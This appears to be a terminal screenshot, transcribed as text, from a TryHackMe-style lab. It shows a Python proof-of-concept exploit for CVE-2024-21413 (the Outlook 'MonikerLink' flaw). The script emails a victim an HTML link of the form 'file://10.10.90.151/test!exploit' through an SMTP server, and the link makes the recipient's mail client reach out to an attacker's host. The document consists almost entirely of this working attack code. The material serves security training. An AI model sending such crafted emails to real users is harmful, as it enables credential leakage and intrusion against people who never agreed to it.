 root@ip-10-10-90-151: ~
File Edit View Search Terminal Help
GNU nano 4.8 exploit.py Modified
'''
Author: CMNatic | https://github.com/cmnatic
Version: 1.0 | 19/02/2024
'''

import smtplib
from email.mime.text import MIMEText
from email.mime.multipart import MIMEMultipart
from email.utils import formataddr

sender_email = 'attacker@monikerlink.thm' # Replace with your sender email address
receiver_email = 'victim@monikerlink.thm' # Replace with the recipient email address
password = input("Enter your attacker email password: ")
html_content = """\
<!DOCTYPE html>
<html lang="en">
    <p><a href="file://10.10.90.151/test!exploit">Click me</a></p>

    </body>
</html>"""

message = MIMEMultipart()
message['Subject'] = "CVE-2024-21413"
message["From"] = formataddr(('CMNatic', sender_email))
message["To"] = receiver_email

# Convert the HTML string into bytes and attach it to the message object
msgHtml = MIMEText(html_content,'html')
message.attach(msgHtml)

server = smtplib.SMTP('10.10.46.81', 25)
server.ehlo()
try:
    server.login(sender_email, password)
except Exception as err:
    print(err)
    exit(-1)

try:
    server.sendmail(sender_email, [receiver_email], message.as_string())
    print("\n Email delivered")
except Exception as error:
    print(error)
finally:
    server.quit()

^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo